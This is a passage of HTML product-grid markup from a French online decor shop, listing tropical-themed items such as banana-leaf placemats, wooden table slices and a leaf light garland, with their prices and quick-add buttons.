    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=165 165w,//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=360 360w,//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=533 533w,//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=720 720w,//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=940 940w,//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/GrandeTranchedeBoispourTable_972bc114-b904-44ca-818c-88f383d94a08.jpg?v=1677253224&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grande Tranche de Bois pour Table Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7421979951261-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/grande-tranche-de-bois-pour-table"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421979951261"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421979951261 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7421979951261"
              >
                Grande Tranche de Bois pour Table
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7421979951261"
            
          >
            <a
              href="/products/grande-tranche-de-bois-pour-table"
              id="CardLink-template--23060420329801__main-collection-product-grid-7421979951261"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7421979951261 Badge-template--23060420329801__main-collection-product-grid-7421979951261"
            >
              Grande Tranche de Bois pour Table
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 19,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 19,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7421979951261">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7421979951261-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7421979951261-submit title-template--23060420329801__main-collection-product-grid-7421979951261"
                  data-product-url="/products/grande-tranche-de-bois-pour-table"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7421979951261" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Grande Tranche de Bois pour Table"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7421979951261"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7421979951261" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=165 165w,//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=360 360w,//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=533 533w,//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=720 720w,//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=940 940w,//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/SetdeTableenFeuilledeBananier_4.jpg?v=1682760662&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Set de Table en Feuille de Bananier Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7421980410013-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/set-de-table-en-feuille-de-bananier"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980410013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980410013 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7421980410013"
              >
                Set de Table en Feuille de Bananier
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7421980410013"
            
          >
            <a
              href="/products/set-de-table-en-feuille-de-bananier"
              id="CardLink-template--23060420329801__main-collection-product-grid-7421980410013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7421980410013 Badge-template--23060420329801__main-collection-product-grid-7421980410013"
            >
              Set de Table en Feuille de Bananier
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 20,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 20,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7421980410013">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7421980410013-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7421980410013-submit title-template--23060420329801__main-collection-product-grid-7421980410013"
                  data-product-url="/products/set-de-table-en-feuille-de-bananier"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7421980410013" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Set de Table en Feuille de Bananier"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7421980410013"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7421980410013" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=165 165w,//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=360 360w,//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=533 533w,//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=720 720w,//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=940 940w,//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/MarquePlaceRondindeBois_7.jpg?v=1654946639&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Marque Place Rondin de Bois Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7421980016797-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/marque-place-rondin-de-bois"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980016797"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7421980016797 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7421980016797"
              >
                Marque Place Rondin de Bois
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7421980016797"
            
          >
            <a
              href="/products/marque-place-rondin-de-bois"
              id="CardLink-template--23060420329801__main-collection-product-grid-7421980016797"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7421980016797 Badge-template--23060420329801__main-collection-product-grid-7421980016797"
            >
              Marque Place Rondin de Bois
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        8,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        8,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7421980016797">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7421980016797-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7421980016797-submit title-template--23060420329801__main-collection-product-grid-7421980016797"
                  data-product-url="/products/marque-place-rondin-de-bois"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7421980016797" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Marque Place Rondin de Bois"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7421980016797"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7421980016797" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=165 165w,//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=360 360w,//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=533 533w,//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=720 720w,//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=940 940w,//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/KitVaisselleJetableAnniversaireTropical.jpg?v=1653756872&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kit Vaisselle Jetable Anniversaire Tropical Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7406125940893-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kit-vaisselle-jetable-anniversaire-tropical"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7406125940893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7406125940893 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7406125940893"
              >
                Kit Vaisselle Jetable Anniversaire Tropical
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7406125940893"
            
          >
            <a
              href="/products/kit-vaisselle-jetable-anniversaire-tropical"
              id="CardLink-template--23060420329801__main-collection-product-grid-7406125940893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7406125940893 Badge-template--23060420329801__main-collection-product-grid-7406125940893"
            >
              Kit Vaisselle Jetable Anniversaire Tropical
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        A partir de 8,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de 8,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7406125940893">
                <button
                  id="quick-add-template--23060420329801__main-collection-product-grid7406125940893-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7406125940893-submit title-template--23060420329801__main-collection-product-grid-7406125940893"
                  data-product-url="/products/kit-vaisselle-jetable-anniversaire-tropical"
                >
                  Choisir des options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7406125940893" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choisir des options pour Kit Vaisselle Jetable Anniversaire Tropical"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7406125940893"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fermer"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7406125940893" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=165 165w,//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=360 360w,//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=533 533w,//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=720 720w,//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=940 940w,//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/BouledepapierAlveoleAnimaux_4.jpg?v=1653747373&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Boule de papier Alvéolé Animaux Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7406106738845-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/boule-nid-dabeille-animaux"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7406106738845"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7406106738845 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7406106738845"
              >
                Boule de papier Alvéolé Animaux
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7406106738845"
            
          >
            <a
              href="/products/boule-nid-dabeille-animaux"
              id="CardLink-template--23060420329801__main-collection-product-grid-7406106738845"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7406106738845 Badge-template--23060420329801__main-collection-product-grid-7406106738845"
            >
              Boule de papier Alvéolé Animaux
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        27,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        27,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23060420329801__main-collection-product-grid7406106738845'><form method="post" action="/cart/add" id="quick-add-template--23060420329801__main-collection-product-grid7406106738845" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23060420329801__main-collection-product-grid7406106738845-variant-id'
                    type="hidden"
                    name="id"
                    value="42391326163101"
                    disabled
                  >
                  <button
                    id="quick-add-template--23060420329801__main-collection-product-grid7406106738845-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23060420329801__main-collection-product-grid7406106738845-submit title-template--23060420329801__main-collection-product-grid-7406106738845"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Ajouter au panier
</span>
                    <span class="sold-out-message hidden">
                      Épuisé
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7406106738845" /><input type="hidden" name="section-id" value="template--23060420329801__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=165 165w,//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=360 360w,//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=533 533w,//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=720 720w,//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=940 940w,//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916 1000w
                "
                src="//deco-exotique.fr/cdn/shop/products/GuirlandeLumineuseFeuillesTropicales_4.jpg?v=1653668916&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Guirlande Lumineuse Feuilles Tropicales Déco-exotique.fr"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--23060420329801__main-collection-product-grid7404979617949-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/guirlande-lumineuse-feuilles-tropicales"
                id="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7404979617949"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23060420329801__main-collection-product-grid-7404979617949 NoMediaStandardBadge-template--23060420329801__main-collection-product-grid-7404979617949"
              >
                Guirlande Lumineuse Feuilles Tropicales
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23060420329801__main-collection-product-grid-7404979617949"
            
          >
            <a
              href="/products/guirlande-lumineuse-feuilles-tropicales"
              id="CardLink-template--23060420329801__main-collection-product-grid-7404979617949"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23060420329801__main-collection-product-grid-7404979617949 Badge-template--23060420329801__main-collection-product-grid-7404979617949"
            >
              Guirlande Lumineuse Feuilles Tropicales
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
